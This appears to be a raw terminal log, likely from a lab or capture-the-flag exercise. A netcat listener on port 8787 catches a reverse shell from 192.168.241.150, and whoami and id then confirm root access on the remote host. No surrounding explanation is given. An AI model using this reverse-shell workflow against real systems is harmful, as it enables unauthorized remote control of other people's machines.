 n@void:~$ nc -lvnp 8787
Listening on 0.0.0.0 8787
Connection received on 192.168.241.150 44000
bash: no job control in this shell
[root@localhost ~]# ls
ls
anaconda-ks.cfg
[root@localhost ~]# whoami
whoami
root
[root@localhost ~]# id
id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c102
3
[root@localhost ~]#